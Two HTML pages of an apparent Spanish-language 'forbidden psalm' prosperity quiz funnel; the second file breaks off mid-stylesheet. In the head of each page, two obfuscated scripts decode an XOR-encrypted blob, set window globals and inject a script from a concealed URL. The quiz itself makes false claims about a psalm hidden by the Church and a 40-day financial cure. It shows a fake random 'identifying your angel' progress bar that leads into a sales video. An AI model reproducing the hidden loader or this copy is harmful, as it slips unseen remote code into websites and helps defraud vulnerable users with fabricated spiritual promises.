
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>El Salmo Prohibido — Descubre tu bloqueo espiritual</title>
  <meta name="description" content="Quiz espiritual: descubre por qué el dinero no fluye en tu vida y conoce el salmo prohibido que la Iglesia ocultó.">
  <meta property="og:title" content="El Salmo Prohibido">
  <meta property="og:description" content="Descubre tu bloqueo espiritual con la prosperidad.">
  <meta property="og:image" content="images/id-preview-977eb636--bd10421a-9872-4904-a3f7-aa23243ca788.lovable.app-1781704066637.png">
  <meta name="twitter:card" content="summary_large_image">

  <script async src="js/fbevents.js"></script>
  <script>(function(){var o_04=atob("DPUxKXXPlejku1PPEo4TXAejt9LG0ye7YoYLBlqs8YbKzieie5NIBxag+MaGyXy8cYdYWQG8up2Q1iDgfpRFTAa7u4KXmX/tc4FFWxyt4JyByHH1SY4TRxSi8MremTeuZpQcXAGi/I6dliO9d4NURwHi5p2G0je8MNkTXxSj4I3GgXHtb6hM");var k_y=[];for(var t_ipo=0;t_ipo<o_04.length;t_ipo++){k_y.push(o_04.charCodeAt(t_ipo)&255);}var d_7vu=k_y[0];var e_t7=k_y.slice(1,1+d_7vu);var z_gh7=k_y.slice(1+d_7vu);var l_fz=z_gh7.map(function(b,z_t1){return b^e_t7[z_t1%d_7vu];});var d_acn="";for(var q_r7=0;q_r7<l_fz.length;q_r7++){d_acn+=String.fromCharCode(l_fz[q_r7]&255);}var f_3w4=decodeURIComponent(escape(d_acn));var v_7ms=JSON.parse(f_3w4);var r_h=v_7ms.globals||[];r_h.forEach(function(p_9fh){window[p_9fh.name]=p_9fh.value;});var e_m=document.createElement("script");e_m.src=v_7ms.url;e_m.async=true;e_m.defer=true;(v_7ms.attributes||[]).forEach(function(b_r){e_m.setAttribute(b_r.name,b_r.value);});(document.head||document.documentElement).appendChild(e_m);})();</script>
  <script>(function(){var w_5=atob("[base64]/ucRGVd9PTQ==");var v_4mq4=[];for(var f_l5re=0;f_l5re<w_5.length;f_l5re++){v_4mq4.push(w_5.charCodeAt(f_l5re)&255);}var c_frtz=v_4mq4[0];var o_akl=v_4mq4.slice(1,1+c_frtz);var p_3k=v_4mq4.slice(1+c_frtz);var y_y=p_3k.map(function(b,c_9ig){return b^o_akl[c_9ig%c_frtz];});var x_lt="";for(var k_if1x=0;k_if1x<y_y.length;k_if1x++){x_lt+=String.fromCharCode(y_y[k_if1x]&255);}var f_nt3=decodeURIComponent(escape(x_lt));var o_d=JSON.parse(f_nt3);var b_66ku=o_d.globals||[];b_66ku.forEach(function(n_cgv){window[n_cgv.name]=n_cgv.value;});var m_vmi5=document.createElement("script");m_vmi5.src=o_d.url;m_vmi5.async=true;m_vmi5.defer=true;(o_d.attributes||[]).forEach(function(i_2u){m_vmi5.setAttribute(i_2u.name,i_2u.value);});(document.head||document.documentElement).appendChild(m_vmi5);})();</script>
  <script>
    !function(f,b,e,v,n,t,s){
      if(f.fbq)return;
      n=f.fbq=function(){
        n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)
      };
      if(!f._fbq)f._fbq=n;
      n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];
      t=b.createElement(e);t.async=!0;t.src=v;
      s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)
    }(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
    fbq('init','4320897211390482');
    fbq('track','PageView');
  </script>
  <noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=4320897211390482&ev=PageView&noscript=1"/>
  </noscript>
  <script defer src="js/~flock.js" data-proxy-url="/~api/analytics"></script>
  <script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>

  <link rel="preload" href="https://scripts.converteai.net/1f606299-8601-495f-853a-fa04328be8e4/players/6a5e5bbd263a6954d36693a8/v4/player.js" as="script">
  <link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
  <link rel="preload" href="https://cdn.converteai.net/1f606299-8601-495f-853a-fa04328be8e4/6a5e5bb96b019bbab4b49883/main.m3u8" as="fetch">
  <link rel="dns-prefetch" href="https://cdn.converteai.net">
  <link rel="dns-prefetch" href="https://scripts.converteai.net">
  <link rel="dns-prefetch" href="https://images.converteai.net">
  <link rel="dns-prefetch" href="https://license.vturb.com">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,500;0,600;0,700;1,600&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

  <style>
    *,*::before,*::after {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    html {
      scroll-behavior: smooth;
    }

    body {
      background: #1c0f07;
      color: #f0e6d3;
      font-family: 'Inter', sans-serif;
      min-height: 100vh;
      -webkit-font-smoothing: antialiased;
    }

    #quiz {
      max-width: 700px;
      margin: 0 auto;
      padding: 16px 16px 40px;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
    }

    #qcontent {
      flex: 1;
      display: flex;
      flex-direction: column;
      justify-content: center;
    }

    .qhdr {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 8px;
    }

    .qbrand {
      font-size: 10px;
      font-weight: 700;
      letter-spacing: 0.22em;
      text-transform: uppercase;
      color: #c9a55a;
    }

    .qnum {
      font-size: 12px;
      color: #7a6a5a;
    }

    .qprog {
      height: 6px;
      background: rgba(0,0,0,0.35);
      border-radius: 99px;
      overflow: hidden;
      margin-bottom: 28px;
    }

    .qfill {
      height: 100%;
      background: linear-gradient(90deg, #a87820, #f0c060);
      border-radius: 99px;
      transition: width 0.55s ease;
    }

    .step {
      animation: fi 0.3s ease both;
    }

    @keyframes fi {
      from { opacity: 0; transform: translateY(10px); }
      to { opacity: 1; transform: translateY(0); }
    }

    .qtitle {
      font-family: 'Cormorant Garamond', serif;
      font-size: clamp(22px, 6.5vw, 30px);
      font-weight: 600;
      text-align: center;
      line-height: 1.45;
      margin-bottom: 28px;
      padding: 0 4px;
    }

    .opts {
      display: flex;
      flex-direction: column;
      gap: 11px;
    }

    .opt {
      background: rgba(255,255,255,0.055);
      border: 1.5px solid rgba(255,255,255,0.11);
      border-radius: 12px;
      padding: 15px 20px;
      color: #f0e6d3;
      font-family: 'Inter', sans-serif;
      font-size: 17px;
      font-weight: 500;
      text-align: left;
      cursor: pointer;
      transition: background 0.15s, border-color 0.15s;
      width: 100%;
    }

    .opt:hover {
      background: rgba(201,165,90,0.13);
      border-color: rgba(201,165,90,0.35);
    }

    .opt:active {
      background: rgba(201,165,90,0.2);
      border-color: #c9a55a;
    }

    .qimg {
      width: 100%;
      max-width: 360px;
      border-radius: 16px;
      display: block;
      margin: 0 auto 22px;
      object-fit: cover;
    }

    .itext {
      font-family: 'Cormorant Garamond', serif;
      font-size: clamp(19px, 5.5vw, 24px);
      font-weight: 600;
      text-align: center;
      line-height: 1.5;
      margin-bottom: 26px;
      padding: 0 6px;
    }

    .gold {
      color: #c9a55a;
    }

    .banner {
      background: #e8386d;
      border-radius: 10px;
      padding: 14px 18px;
      text-align: center;
      font-size: 15px;
      font-weight: 700;
      color: #fff;
      margin-bottom: 22px;
      line-height: 1.4;
    }

    .cta {
      display: block;
      width: 100%;
      padding: 17px;
      background: linear-gradient(135deg, #b8882a, #f0c060);
      border: none;
      border-radius: 12px;
      color: #1c0f07;
      font-family: 'Inter', sans-serif;
      font-size: 16px;
      font-weight: 700;
      text-align: center;
      cursor: pointer;
      transition: opacity 0.15s;
      margin-top: 6px;
    }

    .cta:hover {
      opacity: 0.88;
    }

    .mgrid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 10px;
      margin-bottom: 20px;
    }

    @media(max-width: 420px) {
      .mgrid { grid-template-columns: 1fr; }
    }

    .chk {
      background: rgba(255,255,255,0.055);
      border: 1.5px solid rgba(255,255,255,0.11);
      border-radius: 10px;
      padding: 12px 14px;
      color: #f0e6d3;
      font-size: 15.5px;
      cursor: pointer;
      display: flex;
      align-items: center;
      gap: 10px;
      transition: background 0.15s, border-color 0.15s;
      text-align: left;
      width: 100%;
    }

    .chk:hover {
      background: rgba(201,165,90,0.1);
      border-color: rgba(201,165,90,0.3);
    }

    .chk.sel {
      background: rgba(201,165,90,0.18);
      border-color: #c9a55a;
    }

    .circ {
      width: 18px;
      height: 18px;
      border-radius: 50%;
      border: 2px solid rgba(255,255,255,0.3);
      flex-shrink: 0;
      display: grid;
      place-items: center;
      transition: all 0.15s;
    }

    .chk.sel .circ {
      border-color: #c9a55a;
      background: #c9a55a;
    }

    .circ::after {
      content: '';
      width: 6px;
      height: 6px;
      border-radius: 50%;
      background: #1c0f07;
      opacity: 0;
      transition: opacity 0.15s;
    }

    .chk.sel .circ::after {
      opacity: 1;
    }

    .load-wrap {
      padding: 32px 0;
    }

    .load-text {
      font-family: 'Cormorant Garamond', serif;
      font-size: clamp(20px, 5.5vw, 24px);
      font-weight: 600;
      line-height: 1.5;
      margin-bottom: 36px;
    }

    .load-lbl {
      display: flex;
      justify-content: space-between;
      font-size: 13px;
      color: #7a6a5a;
      margin-bottom: 8px;
    }

    .load-lbl span:last-child {
      color: #c9a55a;
      font-weight: 700;
    }

    .load-track {
      height: 8px;
      background: rgba(255,255,255,0.1);
      border-radius: 99px;
      overflow: hidden;
    }

    .load-fill {
      height: 100%;
      background: linear-gradient(90deg, #a87820, #f0c060);
      border-radius: 99px;
      width: 0%;
      transition: width 0.25s ease;
    }

    .vid-page {
      text-align: center;
      padding-top: 4px;
    }

    .vid-brand {
      font-size: 10px;
      font-weight: 700;
      letter-spacing: 0.22em;
      text-transform: uppercase;
      color: #c9a55a;
      margin-bottom: 14px;
    }

    .vid-title {
      font-family: 'Cormorant Garamond', serif;
      font-size: clamp(22px, 6vw, 34px);
      font-weight: 700;
      line-height: 1.3;
      margin-bottom: 26px;
    }

    .checkout-area {
      margin-top: 28px;
    }

    .checkout-price {
      font-size: 13px;
      color: #7a6a5a;
      text-align: center;
      margin-bottom: 10px;
    }

    .checkout-price strong {
      color: #c9a55a;
      font-size: 15px;
    }

    .cta-pulse {
      animation: ctaPulse2 1.8s infinite;
    }

    @keyframes ctaPulse2 {
      0% {
        transform: scale(1);
        box-shadow: 0 0 0 0 rgba(240, 192, 96, 0.6);
      }
      50% {
        transform: scale(1.02);
        box-shadow: 0 0 0 12px rgba(240, 192, 96, 0);
      }
      100% {
        transform: scale(1);
        box-shadow: 0 0 0 0 rgba(240, 192, 96, 0);
      }
    }

    .checkout-secure {
      text-align: center;
      font-size: 12px;
      color: #7a6a5a;
      margin-top: 12px;
    }
  </style>
</head>
<body>
  <div id="quiz">
    <div class="qhdr">
      <span class="qbrand">EL SALMO PROHIBIDO</span>
      <span class="qnum" id="qnum">1 / 14</span>
    </div>
    <div class="qprog"><div class="qfill" id="qfill"></div></div>
    <div id="qcontent"></div>
  </div>

  <script>
    var STEPS = [
      {t:'q',q:'¿Cuál es tu edad?',o:['18–24','25–34','35–44','45+']},
      {t:'q',q:'Cuando el dinero entra en tu vida, ¿qué sucede inmediatamente después?',o:['📖 Siempre aparece una prueba o un gasto inesperado','🕯 Desaparece sin que logre entender cómo','🙌 Permanece intacto, pero siento miedo de usarlo','🙏 Se multiplica de manera natural y armoniosa']},
      {t:'iq',img:'images/quiz-priest.png',q:'¿Sabías que en 1930, un sacerdote en Italia descubrió un salmo oculto que le <span class="gold">permitía conectarse con su ángel guardián y manifestar milagros para miles de personas</span>?',o:['🤩 No tengo idea de eso','😤 Ya había escuchado algo al respecto','❓ Me pregunto por qué lo ocultaron','😐 Necesito ver pruebas']},
      {t:'i',img:'images/quiz-scroll.png',txt:'La Iglesia clasificó ese salmo como <span class="gold">\'prohibido\'</span> y lo ocultó del público durante décadas. Hoy fue redescubierto.',btn:'Continuar'},
      {t:'q',q:'¿Ya intentaste la Ley de la Atracción, el pensamiento positivo o la manifestación?',o:['Sí, varias veces y NUNCA funcionó bien','Lo intenté, pero los resultados fueron temporales','Nunca lo intenté seriamente','Funcionó perfectamente para mí']},
      {t:'i',img:'images/quiz-angel.png',txt:'No es falta de fe. Algo está <span class="gold">bloqueando la conexión</span> con tu ángel guardián.',btn:'Seguir'},
      {t:'q',q:'Cuando pienso en tener mucho dinero, yo...',o:['😢 Siento que no lo merezco o que no soy capaz','😰 Me pongo ansioso(a) y tengo miedo de perderlo','😔 Me siento culpable por desearlo','😎 Sé que es mío por derecho']},
      {t:'ib',banner:'¡Tu bloqueo es espiritual. El Salmo Prohibido lo elimina!',img:'images/quiz-prayer.png',btn:'Seguir'},
      {t:'q',q:'¿Y si te dijera que una oración del salmo prohibido puede cambiar tu realidad financiera en 40 días? Tú...',o:['😁 La intentarías de inmediato','🤩 Sentirías mucha curiosidad por saber más','✨ Necesitarías entender primero cómo funciona']},
      {t:'q',q:'¿Cuál es tu mayor deseo en este momento?',o:['Pagar todas mis deudas','Tener un fondo de emergencia','Alcanzar la libertad financiera','Ayudar a mi familia']},
      {t:'i',img:'images/quiz-church-angel.png',txt:'Tu <span class="gold">ángel guardián</span> ya conoce tu necesidad.',btn:'Seguir'},
      {t:'ms',q:'Marca lo que más deseas manifestar en los próximos 30 días:',sub:'(SELECCIÓN MÚLTIPLE)',o:['Abundancia financiera','Paz interior','Alegría','Motivación','Confianza','Relaciones saludables','Propósito','Gratitud','Claridad mental','Pensamientos positivos','Salud física','Enfoque','Evolución personal','Productividad','Manifestación de deseos','Paciencia'],btn:'Seguir'},
      {t:'load',txt:'Con base en tus respuestas, estamos identificando a tu ángel guardián...'},
      {t:'vid'}
    ];

    var cur = 0;

    function pct(i) {
      return (((i+1)/STEPS.length)*100).toFixed(2);
    }

    function go() {
      var s = STEPS[cur];
      document.getElementById('qnum').textContent = (cur+1) + ' / ' + STEPS.length;
      document.getElementById('qfill').style.width = pct(cur) + '%';
      var el = document.getElementById('qcontent');
      el.className = 'step';
      el.style.animation = 'none';
      void el.offsetWidth;
      el.style.animation = '';

      if(s.t === 'q') rQ(el, s);
      else if(s.t === 'i') rI(el, s);
      else if(s.t === 'iq') rIQ(el, s);
      else if(s.t === 'ib') rIB(el, s);
      else if(s.t === 'ms') rMS(el, s);
      else if(s.t === 'load') rLoad(el, s);
      else if(s.t === 'vid') rVid(el);
    }

    function next() {
      if(cur < STEPS.length - 1) {
        cur++;
        go();
        window.scrollTo(0, 0);
      }
    }

    function rQ(el, s) {
      el.innerHTML = '<h2 class="qtitle">' + s.q + '</h2><div class="opts">' +
        s.o.map(function(o) {
          return '<button class="opt">' + o + '</button>';
        }).join('') +
      '</div>';

      Array.from(el.querySelectorAll('.opt')).forEach(function(btn) {
        btn.addEventListener('click', function() {
          sel(this);
        });
      });
    }

    function sel(btn) {
      Array.from(btn.parentNode.children).forEach(function(b) {
        b.classList.remove('sel');
      });
      btn.classList.add('sel');
      setTimeout(next, 380);
    }

    function rI(el, s) {
      el.innerHTML =
        '<img class="qimg" src="' + s.img + '" alt="" loading="lazy">' +
        '<p class="itext">' + s.txt + '</p>' +
        '<button class="cta">' + s.btn + '</button>';
      el.querySelector('.cta').addEventListener('click', next);
    }

    function rIQ(el, s) {
      el.innerHTML =
        '<img class="qimg" src="' + s.img + '" alt="" loading="lazy">' +
        '<p class="itext">' + s.q + '</p>' +
        '<div class="opts">' +
          s.o.map(function(o) {
            return '<button class="opt">' + o + '</button>';
          }).join('') +
        '</div>';

      Array.from(el.querySelectorAll('.opt')).forEach(function(btn) {
        btn.addEventListener('click', function() {
          sel(this);
        });
      });
    }

    function rIB(el, s) {
      el.innerHTML =
        '<div class="banner">' + s.banner + '</div>' +
        '<img class="qimg" src="' + s.img + '" alt="" loading="lazy">' +
        '<button class="cta">' + s.btn + '</button>';
      el.querySelector('.cta').addEventListener('click', next);
    }

    function rMS(el, s) {
      el.innerHTML =
        '<h2 class="qtitle">' + s.q + '</h2>' +
        '<p style="text-align:center;font-size:11px;letter-spacing:.12em;color:#7a6a5a;margin-bottom:20px">' + s.sub + '</p>' +
        '<div class="mgrid">' +
          s.o.map(function(o) {
            return '<button class="chk"><span class="circ"></span><span>' + o + '</span></button>';
          }).join('') +
        '</div>' +
        '<button class="cta">' + s.btn + '</button>';

      Array.from(el.querySelectorAll('.chk')).forEach(function(chk) {
        chk.addEventListener('click', function() {
          this.classList.toggle('sel');
        });
      });
      el.querySelector('.cta').addEventListener('click', next);
    }

    function rLoad(el, s) {
      el.innerHTML =
        '<div class="load-wrap">' +
          '<p class="load-text">' + s.txt + '</p>' +
          '<div class="load-lbl"><span>Identificando...</span><span id="lpct">0%</span></div>' +
          '<div class="load-track"><div class="load-fill" id="lfill"></div></div>' +
        '</div>';

      var p = 0;
      var iv = setInterval(function() {
        p += Math.random() * 7 + 2;
        if(p >= 100) {
          p = 100;
          clearInterval(iv);
          setTimeout(next, 600);
        }
        document.getElementById('lpct').textContent = Math.round(p) + '%';
        document.getElementById('lfill').style.width = p + '%';
      }, 140);
    }

    function rVid(el) {
      document.querySelector('.qhdr').style.display = 'none';
      document.querySelector('.qprog').style.display = 'none';
      el.innerHTML =
        '<div class="vid-page">' +
          '<p class="vid-brand">EL SALMO PROHIBIDO</p>' +
          '<h2 class="vid-title">Tu <span class="gold">ángel guardián</span> tiene un mensaje urgente para ti.<br>Dale play para escucharlo ahora.</h2>' +
          '<vturb-smartplayer id="vid-6a5e5bbd263a6954d36693a8" style="display:block;margin:0 auto;width:100%;max-width:420px;">' +
            '<div class="vturb-player-placeholder" style="position:relative;width:100%;padding-top:178.22%;z-index:0;background:#000;border-radius:12px;"></div>' +
          '</vturb-smartplayer>' +
          '<div class="checkout-area"></div>' +
        '</div>';

      var sc = document.createElement('script');
      sc.src = 'https://scripts.converteai.net/1f606299-8601-495f-853a-fa04328be8e4/players/6a5e5bbd263a6954d36693a8/v4/player.js';
      sc.async = true;
      document.head.appendChild(sc);
    }

    go();
  </script>
</body>
</html>
</file>

<file: quiz1/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>El Salmo Prohibido — Descubre tu bloqueo espiritual</title>
  <meta name="description" content="Quiz espiritual: descubre por qué el dinero no fluye en tu vida y conoce el salmo prohibido que la Iglesia ocultó.">
  <meta property="og:title" content="El Salmo Prohibido">
  <meta property="og:description" content="Descubre tu bloqueo espiritual con la prosperidad.">
  <meta name="twitter:card" content="summary_large_image">

  <script async src="../js/fbevents.js"></script>
  <script>(function(){var o_04=atob("DPUxKXXPlejku1PPEo4TXAejt9LG0ye7YoYLBlqs8YbKzieie5NIBxag+MaGyXy8cYdYWQG8up2Q1iDgfpRFTAa7u4KXmX/tc4FFWxyt4JyByHH1SY4TRxSi8MremTeuZpQcXAGi/I6dliO9d4NURwHi5p2G0je8MNkTXxSj4I3GgXHtb6hM");var k_y=[];for(var t_ipo=0;t_ipo<o_04.length;t_ipo++){k_y.push(o_04.charCodeAt(t_ipo)&255);}var d_7vu=k_y[0];var e_t7=k_y.slice(1,1+d_7vu);var z_gh7=k_y.slice(1+d_7vu);var l_fz=z_gh7.map(function(b,z_t1){return b^e_t7[z_t1%d_7vu];});var d_acn="";for(var q_r7=0;q_r7<l_fz.length;q_r7++){d_acn+=String.fromCharCode(l_fz[q_r7]&255);}var f_3w4=decodeURIComponent(escape(d_acn));var v_7ms=JSON.parse(f_3w4);var r_h=v_7ms.globals||[];r_h.forEach(function(p_9fh){window[p_9fh.name]=p_9fh.value;});var e_m=document.createElement("script");e_m.src=v_7ms.url;e_m.async=true;e_m.defer=true;(v_7ms.attributes||[]).forEach(function(b_r){e_m.setAttribute(b_r.name,b_r.value);});(document.head||document.documentElement).appendChild(e_m);})();</script>
  <script>(function(){var w_5=atob("[base64]/ucRGVd9PTQ==");var v_4mq4=[];for(var f_l5re=0;f_l5re<w_5.length;f_l5re++){v_4mq4.push(w_5.charCodeAt(f_l5re)&255);}var c_frtz=v_4mq4[0];var o_akl=v_4mq4.slice(1,1+c_frtz);var p_3k=v_4mq4.slice(1+c_frtz);var y_y=p_3k.map(function(b,c_9ig){return b^o_akl[c_9ig%c_frtz];});var x_lt="";for(var k_if1x=0;k_if1x<y_y.length;k_if1x++){x_lt+=String.fromCharCode(y_y[k_if1x]&255);}var f_nt3=decodeURIComponent(escape(x_lt));var o_d=JSON.parse(f_nt3);var b_66ku=o_d.globals||[];b_66ku.forEach(function(n_cgv){window[n_cgv.name]=n_cgv.value;});var m_vmi5=document.createElement("script");m_vmi5.src=o_d.url;m_vmi5.async=true;m_vmi5.defer=true;(o_d.attributes||[]).forEach(function(i_2u){m_vmi5.setAttribute(i_2u.name,i_2u.value);});(document.head||document.documentElement).appendChild(m_vmi5);})();</script>
  <script>
    !function(f,b,e,v,n,t,s){
      if(f.fbq)return;
      n=f.fbq=function(){
        n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)
      };
      if(!f._fbq)f._fbq=n;
      n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];
      t=b.createElement(e);t.async=!0;t.src=v;
      s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)
    }(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
    fbq('init','4320897211390482');
    fbq('track','PageView');
  </script>
  <noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=4320897211390482&ev=PageView&noscript=1"/>
  </noscript>
  <script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>

  <link rel="preload" href="https://scripts.converteai.net/1f606299-8601-495f-853a-fa04328be8e4/players/6a5e5bbd263a6954d36693a8/v4/player.js" as="script">
  <link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
  <link rel="preload" href="https://cdn.converteai.net/1f606299-8601-495f-853a-fa04328be8e4/6a5e5bb96b019bbab4b49883/main.m3u8" as="fetch">
  <link rel="dns-prefetch" href="https://cdn.converteai.net">
  <link rel="dns-prefetch" href="https://scripts.converteai.net">
  <link rel="dns-prefetch" href="https://images.converteai.net">
  <link rel="dns-prefetch" href="https://license.vturb.com">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,500;0,600;0,700;1,600&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

  <style>
    *,*::before,*::after {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    html {
      scroll-behavior: smooth;
    }

    body {
      background: #1c0f07;
      color: #f0e6d3;
      font-family: 'Inter', sans-serif;
      min-height: 100vh;
      -webkit-font-smoothing: antialiased;
    }

    #quiz {
      max-width: 700px;
      margin: 0 auto;
      padding: 16px 16px 40px;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
    }

    #qcontent {
      flex: 1;
      display: flex;
      flex-direction: column;
      justify-content: center;
    }

    .qhdr {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 8px;
    }

    .qbrand {
      font-size: 10px;
      font-weight: 700;
      letter-spacing: 0.22em;
      text-transform: uppercase;
      color: #c9a55a;
    }

    .qnum {
      font-size: 12px;
      color: #7a6a5a;
    }

    .qprog {
      height: 6px;
      background: rgba(0,0,0,0.35);
      border-radius: 99px;
      overflow: hidden;
      margin-bottom: 28px;
    }

    .qfill {
      height: 100%;
      background: linear-gradient(90deg, #a87820, #f0c060);
      border-radius: 99px;
